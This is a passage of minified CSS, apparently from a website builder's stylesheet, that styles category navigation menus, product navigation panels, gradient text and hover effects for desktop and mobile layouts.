a,.jz_screen_pc.module_category_nav_content_1 .title{border-bottom:none!important}.jz_screen_pc .module_category_nav_style1 .level_1{display:flex;flex-wrap:wrap;margin-bottom:-1px}.jz_screen_pc .module_category_nav_style1 .level_1>li{border-bottom:1px solid #ececec;box-sizing:border-box;padding:30px 12px;position:relative;width:25%}.jz_screen_pc .module_category_nav_style1.count-1 .level_1>li{width:100%}.jz_screen_pc .module_category_nav_style1.count-2 .level_1>li{width:50%}.jz_screen_pc .module_category_nav_style1.count-3 .level_1>li{width:33.3333%}.jz_screen_pc .module_category_nav_style1.count-4 .level_1>li{width:25%}.jz_screen_pc .module_category_nav_style1.count-5 .level_1>li{width:20%}.jz_screen_pc .module_category_nav_style1.count-6 .level_1>li{width:16.6667%}.jz_screen_pc .module_category_nav_style0 .level_1>li .level_1_split_line{display:block}.jz_screen_pc .module_category_nav_style1 .level_1>li .level_1_split_line{border-right:1px dashed #ececec;content:"";display:block;height:calc(100% - 40px);position:absolute;right:0;top:20px}.jz_screen_pc .module_category_nav_style1 .level_1>li:last-child .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-1 .level_1>li:nth-child(1n) .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-2 .level_1>li:nth-child(2n) .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-3 .level_1>li:nth-child(3n) .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-4 .level_1>li:nth-child(4n) .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-5 .level_1>li:nth-child(5n) .level_1_split_line,.jz_screen_pc .module_category_nav_style1.count-6 .level_1>li:nth-child(6n) .level_1_split_line{display:none}.jz_screen_pc .module_category_nav_style1 a{line-height:32px;padding:0 10px}.jz_screen_pc .module_category_nav_style1.new_module_after_20210707 a{line-height:1.5;padding-bottom:5px;padding-top:5px}.jz_screen_pc .module_category_nav_style1 .title a{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_pc .module_category_nav_style1 .level_2>li>span>a{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_pc .module_category_nav_style1 .level_3>li>span>a{font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_pc .module_category_nav_style1 .level_2>li,.jz_screen_pc .module_category_nav_style1 .level_3>li{float:left}.jz_screen_pc .module_category_nav_style1.direction-type-1 .level_2>li,.jz_screen_pc .module_category_nav_style1.direction-type-1 .level_3>li{width:100%}.jz_screen_pc .module_category_nav_style1 .level_2:after,.jz_screen_pc .module_category_nav_style1 .level_3:after{clear:both;content:"";display:block}.jz_screen_pc .module_category_nav_style0 a{line-height:38px}.jz_screen_pc .module_category_nav_style0.new_module_after_20210707 a{line-height:1.5;padding-bottom:5px!important;padding-top:5px!important}.jz_screen_pc .module_category_nav_style0 .level_1>li{border-bottom:1px solid #ececec}.jz_screen_pc .module_category_nav_style0 .level_1>li>div{display:inline-block;white-space:nowrap;width:100%}.jz_screen_pc .module_category_nav_style0 .level_1>li>div>.title{display:list-item;font-size:calc(var(--fontRatio, 1)*14px);list-style:disc inside}.jz_screen_pc .module_category_nav_style0 .level_2>li,.jz_screen_pc .module_category_nav_style0 .level_3>li{float:left}.jz_screen_pc .module_category_nav_style0.direction-type-1 .level_2>li,.jz_screen_pc .module_category_nav_style0.direction-type-1 .level_3>li{width:100%}.jz_screen_pc .module_category_nav_style0 .level_2:after,.jz_screen_pc .module_category_nav_style0 .level_3:after{clear:both;content:"";display:block}.jz_screen_pc .module_category_nav_style0 .level_2>li>span>a{padding:0 11px}.jz_screen_pc .module_category_nav_style0 .level_3>li>span>a{padding:0 8px}.jz_screen_pc .module_category_nav_style0 .level_2{margin:0 -11px;padding:0 32px}.jz_screen_pc .module_category_nav_style0 .title a{font-size:calc(var(--fontRatio, 1)*16px);margin-left:-17px;overflow:hidden;padding:0 10px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:100%}.jz_screen_pc .module_category_nav_style0 .title:hover a{color:inherit}.jz_screen_pc .module_category_nav_style0 .level_2>li>span>a{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_pc .module_category_nav_style0 .level_3>li>span>a{font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi.module_category_nav_content_1 .title{border-bottom:none!important}.jz_screen_mobi .module_category_nav_content_1 .level_2,.jz_screen_mobi .module_category_nav_content_1 .level_3{display:none}.jz_screen_mobi .module_category_nav_content_1 .level_1>li{line-height:50px}.jz_screen_mobi .new_module_after_20210707.module_category_nav_content_1 .level_1>li{line-height:1.5}.jz_screen_mobi .new_module_after_20210707.module_category_nav_content_1 .level1_link,.jz_screen_mobi .new_module_after_20210707.module_category_nav_content_1 .level2_link,.jz_screen_mobi .new_module_after_20210707.module_category_nav_content_1 .level3_link{padding-bottom:15px;padding-top:15px}.jz_screen_mobi .module_category_nav_content_1 li{border-bottom:1px solid #ececec}.jz_screen_mobi .module_category_nav_content_1 a{display:block;position:relative;width:100%}.jz_screen_mobi .module_category_nav_content_1 .arrow{align-items:center;bottom:0;color:#333;display:block;display:flex;font-size:calc(var(--fontRatio, 1)*14px);justify-content:center;line-height:inherit;padding:0 25px;position:absolute;right:0;top:0;transform:rotate(-90deg);transition:transform .3s}.jz_screen_mobi .module_category_nav_content_1 .arrow.open{transform:rotate(-180deg)}.jz_screen_mobi .module_category_nav_content_1 .level_1>li>div>.title a{font-size:calc(var(--fontRatio, 1)*15px);padding-left:18px}.jz_screen_mobi .module_category_nav_content_1 .level_2>li>span>a{font-size:calc(var(--fontRatio, 1)*14px);padding-left:40px}.jz_screen_mobi .module_category_nav_content_1 .level_3>li>span>a{font-size:calc(var(--fontRatio, 1)*13px);padding-left:56px}.module_category_nav_content_1 .empty_tips{font-size:0;padding:90px 0;text-align:center}.module_category_nav_content_1 .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:inline-block;height:123px;width:157px}.module_category_nav_content_1 .tips_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:28px}.module_category_nav_content_1 .empty_tips.is_mobi{padding:48px 0}.module_category_nav_content_1 .empty_tips.is_mobi .tips_text{font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-top:24px}.algin_center{width:auto!important}.jz_screen_mobi .module_category_nav_content_1 .level2_link_wrap,.jz_screen_mobi .module_category_nav_content_1 .level3_link_wrap{width:100%}.jz_screen_pc .module_category_nav_style0 .level_1>li>div>.title{padding-left:18px;padding-right:18px}.level_3{padding:0 3px}.level1_link_wrap{--m_cgn-fl-c-color:"#333";--m_cgn-fl-hc-color:var(--theme-color);color:var(--m_cgn-fl-c-color)}.level1_link_wrap.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-c-color);color:transparent}.level1_link_wrap.category_select_item,.level1_link_wrap:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-fl-hc-color)}.level1_link_wrap.category_select_item,.level1_link_wrap.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-hc-color);color:transparent}.level1_link_wrap a{--m_cgn-fl-c-color:"";--m_cgn-fl-hc-color:var(--theme-color);color:var(--m_cgn-fl-c-color)}.level1_link_wrap a.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-c-color);color:transparent}.level1_link_wrap a:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-fl-hc-color)}.level1_link_wrap a.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-hc-color);color:transparent}.level1_link_wrap.category_select_item a{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-fl-hc-color)}.level1_link_wrap.category_select_item a.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-hc-color);color:transparent}.level2_link{--m_cgn-sl-c-color:"";--m_cgn-sl-hc-color:var(--theme-color);color:var(--m_cgn-sl-c-color)}.level2_link.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-sl-c-color);color:transparent}.level2_link:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-sl-hc-color)}.level2_link.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-sl-hc-color);color:transparent}.level2_link_wrap.category_select_item a{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-sl-hc-color)}.level2_link_wrap.category_select_item a.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-sl-hc-color);color:transparent}.level3_link{--m_cgn-tl-c-color:"";--m_cgn-tl-hc-color:var(--theme-color);color:var(--m_cgn-tl-c-color)}.level3_link.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-tl-c-color);color:transparent}.level3_link:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-tl-hc-color)}.level3_link.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-tl-hc-color);color:transparent}.level3_link_wrap.category_select_item a{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-tl-hc-color)}.level3_link_wrap.category_select_item a.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-tl-hc-color);color:transparent}.jz_screen_pc .module_category_nav_style0 .level1_link_wrap{padding-top:10px}.jz_screen_pc .module_category_nav_style0 .level1_link_wrap.no_children,.jz_screen_pc .module_category_nav_style0 .level_2:not(.no_children){padding-bottom:10px}.module_cate_group_style1 .cate_group_rowwrap2{display:none}.jz_screen_pc .cate_group_rowwrap2_style1{background-color:#fff;border-radius:4px;box-shadow:0 0 9px 0 rgba(0,0,0,.15);box-sizing:border-box;padding:15px 10px;position:absolute;z-index:999}.jz_screen_pc .cate_group_rowwrap2_style1 .cate_group_item{float:left}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_linkwrap{overflow:hidden;padding:6px 0}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_itemwrap{line-height:1.5}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_itemwrap2{display:inline-block;max-width:220px;padding:0 10px;vertical-align:top;width:100%}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_item2{display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.jz_screen_pc .cate_group_rowwrap2_style1 .cate_group_rowwrap3{padding:0}.jz_screen_pc .cate_group_rowwrap2_style1.direction-type-1 .m_categroup_itemwrap3{display:block;max-width:100%}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_itemwrap3{display:inline-block;max-width:100%}.jz_screen_pc .cate_group_rowwrap2_style1 .m_categroup_item3{display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);max-width:100%;overflow:hidden;padding:0 14px 0 0;text-overflow:ellipsis;white-space:nowrap}.jz_screen_pc .cate_group_rowwrap2_style1.cate_group_level2_col .m_categroup_itemwrap2{display:block}.m_categroup_linkwrap{position:relative}.jz_screen_mobi .cate_group_rowwrap2{display:none}.cn_group__wrap{background-color:#fff;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9035}.cn_group__header{align-items:center;border-bottom:1px solid #e4e4e4;box-sizing:border-box;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*18px);height:50px;justify-content:center;position:relative}.cn_group__title{max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cn_group__content{height:calc(100% - 50px);list-style:none;margin:0;overflow:hidden;overflow-y:scroll;padding:0;width:calc(100% + 17px)}.cn_group__content ::-webkit-scrollbar{opacity:0}.cn_group__item{border-bottom:1px solid #f0f0f0;box-sizing:border-box;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:1.5;padding:12px 20px}.cn_group__all{padding-bottom:14px;padding-top:14px}.cn_group__itemname{--m_cgn-msf-c-color:#333;--m_cgn-msf-hc-color:var(--m_cgn-msf-c-color);color:var(--m_cgn-msf-c-color);display:inline-block;width:100%}.cn_group__itemname.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-msf-c-color);color:transparent}.cn_group__itemname:hover{color:var(--m_cgn-msf-hc-color)}.cn_group__itemname.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-msf-hc-color);color:transparent}.cn_group__son{--m_cgn-mtf-c-color:#999;--m_cgn-mtf-hc-color:var(--m_cgn-mtf-c-color);color:var(--m_cgn-mtf-c-color);display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);padding:12px 18px 0 0}.cn_group__son.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-mtf-c-color);color:transparent}.cn_group__son:hover{color:var(--m_cgn-mtf-hc-color)}.cn_group__son.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-mtf-hc-color);color:transparent}.cn_group__close{background:url(/image/rimage/manage/mbg01.png?v=202311271728) -147px -79px no-repeat;cursor:pointer;display:inline-block;height:16px;position:absolute;right:20px;top:50%;transform:translateY(-50%);vertical-align:middle;width:16px}.module_category_nav_content_2{overflow:hidden}.module_category_nav_content_2 .m_categroup_itemwrap{cursor:pointer}.module_category_nav_content_2 .m_categroup_item1{-webkit-background-clip:text;box-sizing:border-box;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:none}.module_category_nav_content_2 .m_categroup_item1.underline{text-decoration:underline}.module_category_nav_content_2 .m_categroup_item3{box-sizing:border-box;padding-left:23px;padding-right:10px}.cate_group_list{cursor:auto}.cate_group_list:after{clear:both;content:"";display:block}.m_categroup__switchicon{font-size:calc(var(--fontRatio, 1)*12px);height:12px;margin-top:-6px;position:absolute;right:18px;top:50%;transform:scale(.8);transform-origin:center;transition:transform .5s;width:12px}.jz_screen_mobi .m_categroup__switchicon-right{transform:scale(.9) rotate(-90deg)}.m_categroup__switchicon-active{transform:scale(.8) rotate(180deg)}.jz_screen_pc .module_cate_group_style0 .cate_group_list{display:none}.jz_screen_pc .module_cate_group_style0 .cate_group_rowwrap1{display:block}.jz_screen_pc .module_cate_group_style0 .m_categroup_item1,.jz_screen_pc .module_cate_group_style0 .m_categroup_item2{max-width:calc(100% - 35px)}.module_cate_group_style0 .m_categroup_item1.is_only_one_level{max-width:100%;width:100%}.jz_screen_pc .module_cate_group_style1 .cate_group_list{margin:0 -10px;padding:5px}.jz_screen_pc .module_cate_group_style1 .m_categroup_item1{padding:0 10px}.jz_screen_pc .module_cate_group_style1 .m_categroup_itemwrap1{float:left;line-height:1.5;padding-bottom:5px;padding-top:5px}.jz_module_style_14 .new_module_after_20210707.module_category_nav_content_2 li{line-height:1.5;padding-bottom:15px;padding-top:15px}.jz_screen_pc .jz_module_style_14 .new_module_after_20210707.module_category_nav_content_2.module_cate_group_style1 li{padding-bottom:5px;padding-top:5px}.jz_screen_pc .module_cate_group_style0 .cate_group_item{box-sizing:border-box;display:inline-block;line-height:1.5;padding:15px 0}.jz_screen_pc .module_cate_group_style0 .cate_group_item-nochild{width:100%}.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap1{border-bottom:1px solid #ebebeb}.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap1.is_only_one_level,.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap1.is_only_one_level .m_categroup_linkwrap{padding-left:0}.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap1:last-child{border:none}.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap1>.m_categroup_linkwrap,.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap2>.m_categroup_linkwrap{padding-left:10px}.jz_screen_pc .module_cate_group_style0 .m_categroup_itemwrap3>.m_categroup_linkwrap{padding-left:25px}.jz_screen_mobi .module_category_nav_content_2 .m_categroup_item1{padding:15px 10px}.jz_screen_mobi .module_category_nav_content_2 .m_categroup_itemwrap1:last-child{border:none}.jz_module_style_14 .new_module_after_20210707.module_cate_group_style0 li{line-height:1.5;padding-bottom:15px;padding-top:15px}.jz_screen_mobi .module_category_nav_content_2 li{border-bottom:1px solid #ebebeb;line-height:1.5}.jz_screen_mobi .module_category_nav_content_2 a{font-size:calc(var(--fontRatio, 1)*15px);padding:0 10px}.jz_screen_mobi .m_categroup_item1{max-width:calc(100% - 20px)}.module_category_nav_content_2 .empty_tips{font-size:0;padding:90px 0;text-align:center}.module_category_nav_content_2 .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:inline-block;height:123px;width:157px}.module_category_nav_content_2 .tips_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:28px}.module_category_nav_content_2 .empty_tips.is_mobi{padding:48px 0}.module_category_nav_content_2 .empty_tips.is_mobi .tips_text{font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-top:24px}.m_categroup_item1{--m_cgn-fl-c-color:#333;color:var(--m_cgn-fl-c-color)}.m_categroup_item1.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-c-color);color:transparent}.category_select_item .m_categroup_item1,.m_categroup_linkwrap:hover .m_categroup_item1{--m_cgn-fl-hc-color:var(--theme-color);-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-fl-hc-color)}.category_select_item .m_categroup_item1.hc-isGradientText,.m_categroup_linkwrap:hover .m_categroup_item1.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-fl-hc-color);color:transparent}.m_categroup_item2{--m_cgn-sl-c-color:#666;color:var(--m_cgn-sl-c-color)}.m_categroup_item2.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-sl-c-color);color:transparent}.m_categroup_linkwrap:hover .m_categroup_item2{--m_cgn-sl-hc-color:var(--theme-color);-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-sl-hc-color)}.m_categroup_linkwrap:hover .m_categroup_item2.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-sl-hc-color);color:transparent}.m_categroup_item3{--m_cgn-tl-c-color:#999;color:var(--m_cgn-tl-c-color)}.m_categroup_item3.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-tl-c-color);color:transparent}.m_categroup_linkwrap:hover .m_categroup_item3{--m_cgn-tl-hc-color:var(--theme-color);-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--m_cgn-tl-hc-color)}.m_categroup_linkwrap:hover .m_categroup_item3.hc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_cgn-tl-hc-color);color:transparent}.product-nav-item[data-v-56a8f13a]{box-sizing:border-box;cursor:pointer;padding-left:24px;transition:all .3s ease}.product-nav-item .product-nav-link[data-v-56a8f13a]{color:var(--m_product-nav-text-c-color,#000)}.product-nav-item .product-nav-link.c-isGradientText[data-v-56a8f13a]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.product-nav-item.picture-style[data-v-56a8f13a]{margin:2px;outline:2px solid transparent}.product-nav-item.picture-style.mobi-style[data-v-56a8f13a]{margin:0}.product-nav-item.picture-style.active[data-v-56a8f13a]{outline:2px solid var(--m_product-nav-text-hc-color,var(--theme-color))}.product-nav-item.picture-style.active .arrow[data-v-56a8f13a]{color:var(--theme-color);font-weight:700}.product-nav-item.picture-style.active .product-nav-link[data-v-56a8f13a]{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.product-nav-item.picture-style.active .product-nav-link.hc-isGradientText[data-v-56a8f13a]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.product-nav-item:not(.picture-style).active[data-v-56a8f13a]{background-color:var(--theme-color);color:#fff}.product-nav-item:not(.picture-style).active .arrow[data-v-56a8f13a]{color:#fff;font-weight:700}.product-nav-item:not(.picture-style).active .product-nav-link[data-v-56a8f13a]{color:var(--m_product-nav-text-hc-color,#fff)}.product-nav-item:not(.picture-style).active .product-nav-link.hc-isGradientText[data-v-56a8f13a]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.product-nav-item:not(.picture-style).active.mobi-style .product-nav-link[data-v-56a8f13a]{color:var(--m_product-nav-text-c-color,#fff)}.product-nav-item:not(.picture-style).active.mobi-style .product-nav-link.c-isGradientText[data-v-56a8f13a]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.arrow[data-v-56a8f13a]{color:#c5c5c5;font-size:calc(var(--fontRatio, 1)*16px);height:16px;margin-top:1px;min-width:16px;transform-origin:center;transition:transform .5s}.mobi-style.active .arrow[data-v-56a8f13a]{color:#fff;transform:rotate(-90deg)}.mobi-style.active.picture-style .product-nav-link[data-v-56a8f13a]{color:var(--m_product-nav-text-c-color,var(--theme-color))}.mobi-style.active.picture-style .arrow[data-v-56a8f13a]{color:var(--theme-color)}.product-nav-item.mobi-style.picture-style.active[data-v-56a8f13a]{border:2px solid var(--m_product-nav-text-hc-color,var(--theme-color));outline:0}.product-nav-item[data-v-3924e9fc]{cursor:pointer}.product-nav-item .product-nav-link[data-v-3924e9fc]{color:#000;max-width:100%}.arrow[data-v-3924e9fc]{color:#c5c5c5;font-size:calc(var(--fontRatio, 1)*16px);height:16px;min-width:16px;transform:rotate(90deg);transform-origin:center;transition:transform .5s}.arrow.active[data-v-3924e9fc]{transform:rotate(-90deg)}.product-nav-item .product-nav-link[data-v-3924e9fc]{color:var(--m_product-nav-text-c-color,#000)}.product-nav-item .product-nav-link.c-isGradientText[data-v-3924e9fc]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.product-nav-item .product-nav-link[data-v-3924e9fc]:hover{color:var(--m_product-nav-text-c-color,var(--theme-color))}.product-nav-item .product-nav-link:hover.c-isGradientText[data-v-3924e9fc]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.product-nav-style-mobi-panel[data-v-75172dd5]{background-color:#fff;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;z-index:9035}.product-nav-style-mobi-panel[data-v-75172dd5]::-webkit-scrollbar{width:6px}.product-nav-style-mobi-panel[data-v-75172dd5]::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:3px}.second-level-list-item .product-nav-item-img{height:24px;margin-right:16px;object-fit:cover;width:24px}.third-level-list-item .product-nav-item-img{height:50px;margin-right:16px;object-fit:cover;width:50px}.third-level-list-item .product-nav-item-text{color:var(--m_product-nav-text-c-color,#999)}.jz_html_manage .module_content_detail .category-panel{z-index:8000}.category-nav-list[data-v-75b81932]{min-height:360px;min-width:156px}.category-nav-list.only-first-level[data-v-75b81932]{width:100%}.category-nav-list[data-v-75b81932]:not(.only-first-level){max-width:20%}.category-panel[data-v-75b81932]{align-content:flex-start;background:#fff;bottom:0;box-sizing:border-box;display:flex;flex-wrap:wrap;gap:24px 36px;left:20%;max-height:100%;min-height:360px;overflow-y:auto;padding:24px 40px;position:absolute;right:0;top:0;transition:all .3s ease;z-index:9032}.category-panel[data-v-75b81932]::-webkit-scrollbar{width:6px}.category-panel[data-v-75b81932]::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:3px}.second-level-item[data-v-75b81932]{color:#000;flex-basis:calc(100%/var(--count) - 36px);font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;width:calc(100%/var(--count) - 36px)}.list-item-title[data-v-75b81932]{color:var(--m_product-nav-text-c-color,#000)}.list-item-title.c-isGradientText[data-v-75b81932]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.list-item-title[data-v-75b81932]:hover{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.list-item-title:hover.hc-isGradientText[data-v-75b81932]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.third-level-item[data-v-75b81932]{box-sizing:border-box;color:var(--m_product-nav-text-c-color,#999);font-size:calc(var(--fontRatio, 1)*13px);font-weight:400;margin:16px 0}.third-level-item.c-isGradientText[data-v-75b81932]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.third-level-item[data-v-75b81932]:hover{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.third-level-item:hover.hc-isGradientText[data-v-75b81932]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.category-nav-list[data-v-6a5e227e]{min-height:360px}.category-nav-list.only-first-level[data-v-6a5e227e]{max-width:100%;min-width:312px}.category-nav-list[data-v-6a5e227e]:not(.only-first-level){max-width:22%;min-width:218px}.category-panel[data-v-6a5e227e]{align-content:flex-start;background:#fff;bottom:0;box-sizing:border-box;left:22%;max-height:100%;min-height:360px;overflow-y:auto;padding:24px 40px;position:absolute;right:0;top:0;z-index:9032}.category-panel[data-v-6a5e227e]::-webkit-scrollbar{width:6px}.category-panel[data-v-6a5e227e]::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:3px}.category-panel.normal-panel[data-v-6a5e227e]{display:flex;flex-direction:column;gap:24px 0}.second-level-item[data-v-6a5e227e]{color:#000;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700}.second-level-text[data-v-6a5e227e]{transition:color .3s ease}.second-level-flex-wrapper[data-v-6a5e227e]{display:flex;gap:24px 40px;justify-content:flex-start}.second-list-item[data-v-6a5e227e]{align-items:center;border-radius:10px;color:var(--m_product-nav-text-c-color,#999);display:flex;flex-basis:calc(100%/var(--count) - 40px);font-weight:400;justify-content:center;margin:1px;max-width:calc(100%/var(--count) - 40px);min-height:80px;outline:1px solid transparent;padding:0;transition:all .3s ease}.second-list-item.c-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.second-list-item a[data-v-6a5e227e]{align-items:center;display:flex;height:100%;width:100%}.second-list-item[data-v-6a5e227e]:hover{box-shadow:0 0 10px rgba(0,0,0,.102);color:var(--m_product-nav-text-hc-color,var(--theme-color));font-weight:700;outline:1px solid var(--m_product-nav-text-hc-color,var(--theme-color))}.second-list-item:hover.hc-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.second-list-item:hover a[data-v-6a5e227e]{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.second-list-item:hover a.hc-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.list-item-title[data-v-6a5e227e]{color:var(--m_product-nav-text-c-color,#000)}.list-item-title.c-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.list-item-title[data-v-6a5e227e]:hover{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.list-item-title:hover.hc-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.third-level-list[data-v-6a5e227e]{gap:8px 40px}.third-level-item[data-v-6a5e227e]{border-radius:10px;box-sizing:border-box;color:var(--m_product-nav-text-c-color,#999);flex-basis:calc(100%/var(--count) - 40px);font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;gap:0 12px;margin:1px;max-width:calc(100%/var(--count) - 40px);outline:1px solid transparent;transition:all .3s ease}.third-level-item.c-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-c-color);color:transparent}.third-level-item[data-v-6a5e227e]:hover{box-shadow:0 0 10px rgba(0,0,0,.102);color:var(--m_product-nav-text-hc-color,var(--theme-color));font-weight:700;outline:1px solid var(--m_product-nav-text-hc-color,var(--theme-color))}.third-level-item:hover.hc-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.third-level-item:hover 